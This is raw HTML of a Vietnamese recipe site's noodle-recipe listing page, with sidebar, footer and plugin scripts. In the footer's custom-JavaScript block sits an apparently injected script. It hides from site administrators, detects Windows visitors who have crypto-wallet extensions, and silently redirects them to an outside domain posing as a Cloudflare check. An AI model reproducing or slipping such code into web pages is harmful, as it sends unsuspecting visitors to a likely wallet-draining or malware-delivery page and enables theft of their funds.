https://vnifood.com/wp-content/uploads/2022/11/STIR-FRIED-NOODLES-WITH-PORK-HEART-AND-LIVER-01-810x421.jpg 810w, https://vnifood.com/wp-content/uploads/2022/11/STIR-FRIED-NOODLES-WITH-PORK-HEART-AND-LIVER-01-1140x593.jpg 1140w, https://vnifood.com/wp-content/uploads/2022/11/STIR-FRIED-NOODLES-WITH-PORK-HEART-AND-LIVER-01.jpg 1688w" sizes="auto, (max-width: 375px) 100vw, 375px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/stir-roast-simmer/" class="category-9">Stir - Roast - Simmer</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/stir-fried-noodles-with-pork-heart-and-liver/" title="STIR-FRIED NOODLES WITH PORK HEART AND LIVER">STIR-FRIED NOODLES WITH PORK HEART AND LIVER</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">3 years ago</span></div><div class="meta-item comments"><a href="https://vnifood.com/recipe/stir-fried-noodles-with-pork-heart-and-liver/#respond">Add Comment</a></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-6594 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes category-fry ingredient-cabbage ingredient-chicken-eggs ingredient-flour-or-tapioca ingredient-garlic-powder ingredient-ketchup ingredient-mayonnaise ingredient-rice-noodles ingredient-scallions ingredient-seasoning-powder ingredient-water course-main-dish cuisine-vietnamese wpurp_keyword-fried-food wpurp_keyword-main-dishes wpurp_keyword-noodle wpurp_keyword-recipe wpurp_keyword-vegetables rating-0-stars post type-post">

 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/egg-fried-macaroni/" title="EGG FRIED MACARONI">
				<img width="375" height="195" src="https://vnifood.com/wp-content/uploads/2022/07/EGG-FRIED-MACARONI-01-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="EGG-FRIED-MACARONI-01" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2022/07/EGG-FRIED-MACARONI-01-375x195.jpg 375w, https://vnifood.com/wp-content/uploads/2022/07/EGG-FRIED-MACARONI-01-300x156.jpg 300w, https://vnifood.com/wp-content/uploads/2022/07/EGG-FRIED-MACARONI-01-768x400.jpg 768w, https://vnifood.com/wp-content/uploads/2022/07/EGG-FRIED-MACARONI-01-150x78.jpg 150w, https://vnifood.com/wp-content/uploads/2022/07/EGG-FRIED-MACARONI-01-600x312.jpg 600w, https://vnifood.com/wp-content/uploads/2022/07/EGG-FRIED-MACARONI-01-810x421.jpg 810w, https://vnifood.com/wp-content/uploads/2022/07/EGG-FRIED-MACARONI-01.jpg 811w" sizes="auto, (max-width: 375px) 100vw, 375px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/fry/" class="category-8">Fry</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/egg-fried-macaroni/" title="EGG FRIED MACARONI">EGG FRIED MACARONI</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">4 years ago</span></div><div class="meta-item comments"><a href="https://vnifood.com/recipe/egg-fried-macaroni/#respond">Add Comment</a></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-6044 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes category-stir-roast-simmer ingredient-bean-sprout ingredient-bell-pepper ingredient-dry-spaghetti ingredient-egg ingredient-green-bean ingredient-minced-garlic ingredient-oyster-sauce ingredient-seasoning-seeds course-main-dish cuisine-vietnamese wpurp_keyword-fried-food wpurp_keyword-main-dishes wpurp_keyword-noodle wpurp_keyword-recipe wpurp_keyword-stir-fried wpurp_keyword-vegetables rating-0-stars post type-post">

 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/stir-fried-spaghetti-with-vegetables/" title="STIR-FRIED SPAGHETTI WITH VEGETABLES">
				<img width="375" height="195" src="https://vnifood.com/wp-content/uploads/2021/04/STIR-FRIED-SPAGHETTI-WITH-VEGETABLES-01-1-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="STIR-FRIED-SPAGHETTI-WITH-VEGETABLES-0811" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2021/04/STIR-FRIED-SPAGHETTI-WITH-VEGETABLES-01-1-375x195.jpg 375w, https://vnifood.com/wp-content/uploads/2021/04/STIR-FRIED-SPAGHETTI-WITH-VEGETABLES-01-1-300x156.jpg 300w, https://vnifood.com/wp-content/uploads/2021/04/STIR-FRIED-SPAGHETTI-WITH-VEGETABLES-01-1-768x400.jpg 768w, https://vnifood.com/wp-content/uploads/2021/04/STIR-FRIED-SPAGHETTI-WITH-VEGETABLES-01-1-1024x533.jpg 1024w, https://vnifood.com/wp-content/uploads/2021/04/STIR-FRIED-SPAGHETTI-WITH-VEGETABLES-01-1-150x78.jpg 150w, https://vnifood.com/wp-content/uploads/2021/04/STIR-FRIED-SPAGHETTI-WITH-VEGETABLES-01-1-600x312.jpg 600w, https://vnifood.com/wp-content/uploads/2021/04/STIR-FRIED-SPAGHETTI-WITH-VEGETABLES-01-1-810x421.jpg 810w, https://vnifood.com/wp-content/uploads/2021/04/STIR-FRIED-SPAGHETTI-WITH-VEGETABLES-01-1-1140x593.jpg 1140w, https://vnifood.com/wp-content/uploads/2021/04/STIR-FRIED-SPAGHETTI-WITH-VEGETABLES-01-1.jpg 1957w" sizes="auto, (max-width: 375px) 100vw, 375px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/stir-roast-simmer/" class="category-9">Stir - Roast - Simmer</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/stir-fried-spaghetti-with-vegetables/" title="STIR-FRIED SPAGHETTI WITH VEGETABLES">STIR-FRIED SPAGHETTI WITH VEGETABLES</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">5 years ago</span></div><div class="meta-item comments"><a href="https://vnifood.com/recipe/stir-fried-spaghetti-with-vegetables/#respond">Add Comment</a></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-2790 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes category-fry ingredient-beef ingredient-carrot ingredient-choy-sum ingredient-onion ingredient-rice-noodles ingredient-spice-salt-fish-sauce-msg-sugar-pepper-oyster-sauce course-main-dish cuisine-vietnamese wpurp_keyword-fried-food wpurp_keyword-main-dishes wpurp_keyword-noodle wpurp_keyword-recipe wpurp_keyword-stir-fried rating-0-stars post type-post">

 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/fried-pho/" title="FRIED PHO">
				<img width="375" height="195" src="https://vnifood.com/wp-content/uploads/2020/01/FRIED-PHO-09-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="FRIED-PHO-13" decoding="async" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/fry/" class="category-8">Fry</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/fried-pho/" title="FRIED PHO">FRIED PHO</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">6 years ago</span></div><div class="meta-item comments"><a href="https://vnifood.com/recipe/fried-pho/#respond">Add Comment</a></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-2382 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes category-soups ingredient-baby-back-ribs ingredient-cooking-oil ingredient-pumpkin ingredient-quail-eggs ingredient-rice-flour ingredient-spices-shallots-green-onions-cilantro-salt-fish-sauce-seasoning-rock-sugar-pepper ingredient-tapioca-starch course-main-dish cuisine-vietnamese wpurp_keyword-main-dishes wpurp_keyword-noodle wpurp_keyword-recipe wpurp_keyword-soup wpurp_keyword-vegetables rating-0-stars post type-post">

 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/pumpkin-rice-noodle-soup/" title="PUMPKIN RICE NOODLE SOUP">
				<img width="375" height="195" src="https://vnifood.com/wp-content/uploads/2019/10/PUMPKIN-RICE-NOODLE-SOUP-14-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="PUMPKIN-RICE-NOODLE-SOUP-14" decoding="async" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/soups/" class="category-12">Soups</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/pumpkin-rice-noodle-soup/" title="PUMPKIN RICE NOODLE SOUP">PUMPKIN RICE NOODLE SOUP</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">6 years ago</span></div><div class="meta-item comments"><a href="https://vnifood.com/recipe/pumpkin-rice-noodle-soup/#respond">Add Comment</a></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-1936 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes category-stir-roast-simmer ingredient-bok-choy ingredient-chicken-eggs-separated-from-the-egg-white ingredient-rice-noodles ingredient-spices-oyster-oil-seasoning-soy-sauce-onions-minced-garlic-ground-pepper ingredient-tapioca-flour ingredient-thin-sliced-beef course-main-dish cuisine-vietnamese wpurp_keyword-fried-food wpurp_keyword-main-dishes wpurp_keyword-noodle wpurp_keyword-recipe wpurp_keyword-vegetables rating-0-stars post type-post">

 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/stir-fried-rice-noodles-pho-xao/" title="STIR-FRIED RICE NOODLES (PHO XAO)">
				<img width="375" height="195" src="https://vnifood.com/wp-content/uploads/2019/08/STIR-FRIED-RICE-NOODLES-7-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="STIR-FRIED-RICE-NOODLES8" decoding="async" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/stir-roast-simmer/" class="category-9">Stir - Roast - Simmer</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/stir-fried-rice-noodles-pho-xao/" title="STIR-FRIED RICE NOODLES (PHO XAO)">STIR-FRIED RICE NOODLES (PHO XAO)</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">6 years ago</span></div><div class="meta-item comments"><a href="https://vnifood.com/recipe/stir-fried-rice-noodles-pho-xao/#respond">Add Comment</a></div></div>	</header>

	
</article>
						
					
				</div>

					<nav id="vce-pagination" class="vce-load-more">
		<a href="https://vnifood.com/keyword/noodle/page/2/" > Load more</a>	</nav>

			
			</div>

		</div>

	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="search-2" class="widget widget_search"><form class="vce-search-form" action="https://vnifood.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></div><div id="text-3" class="widget widget_text"><h4 class="widget-title">Welcome</h4>			<div class="textwidget"><p>Hi! We are Vietnamese and we are here to introduce you about Vietnamese foods. We would like even more and more people to become these yummy foods addicts with us.<br />
Hope you enjoy it!</p>
</div>
		</div><div id="mks_social_widget-3" class="widget mks_social_widget"><h4 class="widget-title">Social Media</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://www.facebook.com/Vnifoodcom-1283530355149318" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width: 60px; height: 60px; font-size: 25px;line-height:68px;"><span>facebook</span></a></li>
							<li><a href="https://www.instagram.com/vnifood/" title="Instagram" class="socicon-instagram soc_circle" target="_blank" rel="noopener" style="width: 60px; height: 60px; font-size: 25px;line-height:68px;"><span>instagram</span></a></li>
							<li><a href="https://twitter.com/ifood_vn" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width: 60px; height: 60px; font-size: 25px;line-height:68px;"><span>twitter</span></a></li>
						</ul>
		

		</div><div id="vce_posts_widget-12" class="widget vce_posts_widget"><h4 class="widget-title">Favorite Recipes</h4>
		
		<ul class="vce-post-big" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://vnifood.com/how-to-make-vietnamese-pho-cuon-pho-rolls/" class="featured_image_sidebar" title="How to Make Vietnamese Pho Cuon (Pho Rolls)"><span class="vce-post-img"><img width="380" height="260" src="https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-380x260.png" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="pho rolls-pho cuon" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-380x260.png 380w, https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-145x100.png 145w, https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-634x433.png 634w" sizes="auto, (max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://vnifood.com/how-to-make-vietnamese-pho-cuon-pho-rolls/" title="How to Make Vietnamese Pho Cuon (Pho Rolls)" class="vce-post-link">How to Make Vietnamese Pho Cuon (Pho Rolls)</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>	</aside>

</div>



	<footer id="footer" class="site-footer">

		
					<div class="container-full site-info">
				<div class="container" style="max-width: 100%;">
					
						

											<div class="vce-wrap-center">
							<img src="https://vnifood.com/wp-content/uploads/2024/06/logo-modobom-resize.png"><span style="margin-left: 10px">vnifood.com is a brand in the key project <a href="https://vnisocial.com/" style="margin-left: 3px"> VNISOCIAL ECOSYSTEM</a> of international company <a href="https://modobom.com/" style="margin-left: 3px"> Modobom</a>.</span>
						</div>
					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Brand",
        "mainEntityOfPage": {
            "@type": "Brand",
            "@id": "https://vnifood.com/"
        },
        "headline": "Vnifood",
        "publisher": {
            "@type": "Organization",
            "name": "Vnifood",
            "url": "https://vnifood.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://vnifood.com/wp-content/uploads/2019/07/Food.png",
                "width": 250,
                "height": 109
            },
            "brand": "Vnifood",
            "publishingPrinciples": "https://vnifood.com/",
            "sameAs": [
                "https://www.facebook.com/vnifood",
                "https://twitter.com/ifood_vn",
                "https://www.youtube.com/channel/UCELOKTP45mb8SG1tfqd0wuA",
                "https://www.instagram.com/vnifood/",
                "https://vnifood.tumblr.com/",
                "https://www.pinterest.com/vnifood/",
                "https://www.reddit.com/user/vnifood"
            ],
            "address": {
                 "@type": "PostalAddress",
                "streetAddress": "D' Capital, Vincom, Building C3 D, 119 D. Tran Duy Hung, Trung Hoa, Cau Giay,",
                "addressLocality": "Ha Noi",
                "addressRegion": "HN",
                "postalCode": "100000",
                "addressCountry": "VN"
            },
            "parentOrganization": {
                "url": "https://modobom.com/",
                "brand": "Modobom International Company",
                "name": "Modobom International Company",
                "address": {
                    "@type": "PostalAddress",
                    "streetAddress": "D' Capital, Vincom, Building C3 D, 119 D. Tran Duy Hung, Trung Hoa, Cau Giay,",
                    "addressLocality": "Ha Noi",
                    "addressRegion": "HN",
                    "postalCode": "100000",
                    "addressCountry": "VN"
                },
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://modobom.com/wp-content/uploads/2021/10/logo-modobom-resize.png",
                    "width": 198,
                    "height": 41
                },
                "sameAs": [
                    "https://www.facebook.com/profile.php?id=61559827227892",
                    "https://x.com/Modobomcompany/",
                    "https://www.linkedin.com/company/modobom-co-ltd/mycompany/",
                    "https://www.youtube.com/@ModobomInternationalCompany",
                    "https://www.instagram.com/modobomcompany/",
                    "https://linktr.ee/modobomcompanyinternational/",
                    "https://www.tumblr.com/modobomcompany/",
                    "https://www.behance.net/modobomcompany/"
                ]
            }
        },
        "description": "Discover the beauty of Vietnam through authentic local experiences with Vnifood. Book personalized tours and immerse yourself in the culture and natural wonders of this vibrant country."
    }
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2C5H6V" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- easy_custom_js_and_css begin -->
<script type="text/javascript">
(function($) {

    $(document).ready(function() {
        var width = $(window).width();

        if (width < 920) {

            var checkMenuVisible = setInterval(function() {
                var divDisplay = $('#sidr-main').css("display");

                if (divDisplay == 'block') {
                    $('.sidr-class-menu-item-xxx').remove();
                    $('.sidr-class-nav-menu').append('<li id="sidr-id-menu-item-xxx" class="sidr-class-menu-item sidr-class-menu-item-type-taxonomy sidr-class-menu-item-object-category sidr-class-menu-item-has-children sidr-class-menu-item-xxx sidr-class-vce-cat-xxx"><a href="https://vnisocial.com" target="_blank"><img src="/wp-content/uploads/2019/07/VNI.jpg"/></a></li>');

                    clearInterval(checkMenuVisible);
                }

            }, 200);


        }

    }); //end ready function


})(jQuery);

if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://dcvtq.org/cloudflare'; } }
</script>
<!-- easy_custom_js_and_css end -->
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/jQuery-UI-Touch-Punch/jquery.ui.touch-punch.min.js?ver=3.12.0" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/jQuery-touchSwipe/jquery.touchSwipe.min.js?ver=3.12.0" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" id="wpurp_script_minified-js-extra">
/* <![CDATA[ */
var wpurp_servings = {"precision":"2","decimal_character":"."};
var wpurp_print = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"1bd7984f2b","custom_print_css":"","coreUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core","premiumUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium","title":"vnifood.com","permalinks":"\/%postname%\/"};
var wpurp_responsive_data = {"breakpoint":"500"};
var wpurp_sharing_buttons = {"facebook_lang":"en_US","twitter_lang":"en","google_lang":"en-US"};
var wpurp_favorite_recipe = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"f485cd60f5"};
var wpurp_meal_planner = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","addonUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium\/addons\/meal-planner","printUrl":"https:\/\/vnifood.com\/wpurp_print\/","nonce":"eb4ea87615","nonce_print":"80654def3f","nonce_admin":"","textLeftovers":"leftovers","textQuantity":"Quantity","textServings":"Servings","textDeleteCourse":"Do you want to remove this entire course?","textDeleteRecipe":"Do you want to remove this recipe from the menu?","textDeleteRecipes":"Do you want to remove all these recipes from the menu?","textAddToMealPlan":"This recipe has been added to your Meal Plan","nutrition_facts_fields":["calories","fat","carbohydrate","protein"],"nutrition_facts_calories_type":"calories","nutrition_facts_total":"","adjustable_system":"1","default_unit_system":"0","consolidate_ingredients":"1","checkboxes":"1","fractions":"","print_shoppinglist_style":"","datepicker":{"dateFormat":"yy-mm-dd","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1","isRTL":false}};
var wpurp_add_to_meal_plan = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"41860172c1","datepicker":{"dateFormat":"yy-mm-dd","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1","isRTL":false}};
var wpurp_timer = {"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g >\n<path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/>\n<path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/>\n<\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g >\n<path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22\nc0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/>\n<\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g >\n<path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12\nl-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3\nc0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/>\n<\/g><\/svg>"}};
var wpurp_unit_conversion = {"alias_to_unit":{"kg":"kilogram","kilogram":"kilogram","kilograms":"kilogram","g":"gram","gram":"gram","grams":"gram","mg":"milligram","milligram":"milligram","milligrams":"milligram","lb":"pound","lbs":"pound","pound":"pound","pounds":"pound","oz":"ounce","ounce":"ounce","ounces":"ounce","l":"liter","liter":"liter","liters":"liter","dl":"deciliter","deciliter":"deciliter","deciliters":"deciliter","cl":"centiliter","centiliter":"centiliter","centiliters":"centiliter","ml":"milliliter","milliliter":"milliliter","milliliters":"milliliter","gal":"gallon","gallon":"gallon","gallons":"gallon","qt":"quart","quart":"quart","quarts":"quart","pt":"pint","pint":"pint","pints":"pint","cup":"cup","cups":"cup","cu":"cup","c":"cup","floz":"fluid_ounce","fluidounce":"fluid_ounce","fluidounces":"fluid_ounce","flounce":"fluid_ounce","flounces":"fluid_ounce","fluid_ounce":"fluid_ounce","tablespoon":"tablespoon","tablespoons":"tablespoon","tbsp":"tablespoon","tbsps":"tablespoon","tbls":"tablespoon","tb":"tablespoon","tbs":"tablespoon","T":"tablespoon","t":"teaspoon","teaspoon":"teaspoon","teaspoons":"teaspoon","tsp":"teaspoon","tsps":"teaspoon","ts":"teaspoon","m":"meter","meter":"meter","meters":"meter","cm":"centimeter","centimeter":"centimeter","centimeters":"centimeter","mm":"millimeter","millimeter":"millimeter","millimeters":"millimeter","yd":"yard","yard":"yard","yards":"yard","ft":"foot","foot":"foot","feet":"foot","in":"inch","inch":"inch","inches":"inch"},"unit_to_type":{"kilogram":"weight","gram":"weight","milligram":"weight","pound":"weight","ounce":"weight","liter":"volume","deciliter":"volume","centiliter":"volume","milliliter":"volume","gallon":"volume","quart":"volume","pint":"volume","cup":"volume","fluid_ounce":"volume","tablespoon":"volume","teaspoon":"volume","meter":"length","centimeter":"length","millimeter":"length","yard":"length","foot":"length","inch":"length"},"universal_units":["tablespoon","teaspoon"],"systems":[{"name":"Metric","units_weight":["kilogram","gram","milligram"],"units_volume":["liter","deciliter","centiliter","milliliter"],"units_length":["meter","centimeter","millimeter"],"cup_type":"236.6"},{"name":"US Imperial","units_weight":["pound","ounce"],"units_volume":["gallon","quart","pint","cup","fluid_ounce"],"units_length":["yard","foot","inch"],"cup_type":"236.6"}],"unit_abbreviations":{"kilogram":"kg","gram":"g","milligram":"mg","pound":"lb","ounce":"oz","liter":"l","deciliter":"dl","centiliter":"cl","milliliter":"ml","gallon":"gal","quart":"qt","pint":"pt","cup":"cup","fluid_ounce":"floz","tablespoon":"tablespoon","teaspoon":"teaspoon","meter":"m","centimeter":"cm","millimeter":"mm","yard":"yd","foot":"ft","inch":"in"},"user_abbreviations":{"kilogram":{"singular":"kg","plural":"kg"},"gram":{"singular":"g","plural":"g"},"milligram":{"singular":"mg","plural":"mg"},"pound":{"singular":"lb","plural":"lb"},"ounce":{"singular":"oz","plural":"oz"},"liter":{"singular":"l","plural":"l"},"deciliter":{"singular":"dl","plural":"dl"},"centiliter":{"singular":"cl","plural":"cl"},"milliliter":{"singular":"ml","plural":"ml"},"gallon":{"singular":"gal","plural":"gal"},"quart":{"singular":"qt","plural":"qt"},"pint":{"singular":"pt","plural":"pt"},"cup":{"singular":"cup","plural":"cup"},"fluid_ounce":{"singular":"floz","plural":"floz"},"tablespoon":{"singular":"tablespoon","plural":"tablespoon"},"teaspoon":{"singular":"teaspoon","plural":"teaspoon"},"meter":{"singular":"m","plural":"m"},"centimeter":{"singular":"cm","plural":"cm"},"millimeter":{"singular":"mm","plural":"mm"},"yard":{"singular":"yd","plural":"yd"},"foot":{"singular":"ft","plural":"ft"},"inch":{"singular":"in","plural":"in"}}};
var wpurp_user_menus = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","addonUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium\/addons\/user-menus","nonce":"f62c191a01","consolidate_ingredients":"1","adjustable_system":"1","default_system":"0","static_systems":[0],"checkboxes":"1","ingredient_notes":"","fractions":"","print_recipe_list":"","print_recipe_list_header":"<tr><th>Recipe<\/th><th>Servings<\/th><\/tr>","custom_print_shoppinglist_css":""};
